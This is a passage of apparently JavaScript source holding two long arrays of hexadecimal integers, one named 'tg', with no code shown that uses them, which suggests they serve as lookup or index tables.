0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x476, 0x106, 0x3be, 0xde5, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0x97de, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x5, 0x8, 0x4, 0x33, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0xefd, 0xf12, 0xf0d, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaf9, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x32, 0x37, 0x3a, 0x36, 0x309, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x161, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2],
	tg = [0x32, 0x1785, 0x1786, 0x1a15, 0xefd, 0xf12, 0xf0d, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaf9, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x32, 0x37, 0x3a, 0x36, 0x309, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x161, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x308, 0x30b, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 